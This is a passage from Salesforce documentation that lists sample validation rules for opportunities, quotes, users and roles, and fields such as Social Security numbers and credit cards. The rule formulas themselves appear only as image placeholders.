

# Opportunity Name Format



### Prevent Sales Reps from Moving Opportunity Stage Backwards



### Probability Must Be 100% for Won Opportunities



# Probability Must Be Zero for Lost Opportunities



#### Project Start Date



### <span id="page-4497-0"></span>Sample Quote Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### Display Error if Quote Line Item Discount Exceeds 40%



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# <span id="page-4497-1"></span>Sample User, Role, and Profile Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Discount Percent Does Not Exceed Role-Based Limit



## Expense Amount Does Not Exceed User's Max Allowed Expense



# Only Record Owner Can Change Field



# Only Record Owner or Administrator Can Change Field



# Opportunity Close Date Can Only Be Back-Dated by Administrator


# Miscellaneous Sample Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

## Allow Number to Be Increased but Not Decreased



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## California Driver's License



## Force Users to Check "I Accept Terms" to Enter Certain Values



# Prohibit Changes to a Field After It Has Been Saved



# Social Security Number Format



# Valid Currency



## Valid Credit Card Number

